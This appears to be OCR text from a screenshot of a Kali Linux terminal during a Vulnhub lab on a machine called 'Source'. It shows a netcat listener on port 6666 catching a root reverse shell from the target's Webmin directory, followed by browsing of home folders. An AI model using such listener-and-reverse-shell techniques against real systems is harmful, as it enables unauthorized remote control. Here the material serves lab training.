 1 2 3 4 20:13
kali@kali: ~/Desktop/Vulnhub/Source
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Source × kali@kali: ~/Desktop/Vulnhub/Source ×
(kali㉿kali)-[~/Desktop/Vulnhub/Source]
$ sudo nc -nlvp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.155] 54610
bash: cannot set terminal process group (1280): Inappropriate ioctl for device
bash: no job control in this shell
root@source:/usr/share/webmin/# cd /home
cd /home
root@source:/home# ls -alh
ls -alh
total 12K
drwxr-xr-x  3 root root 4.0K Jun 26  2020 .
drwxr-xr-x 24 root root 4.0K Jun 26  2020 ..
drwxr-xr-x  5 dark dark 4.0K Jun 26  2020 dark
root@source:/home# cd dark
cd dark
root@source:/home/dark#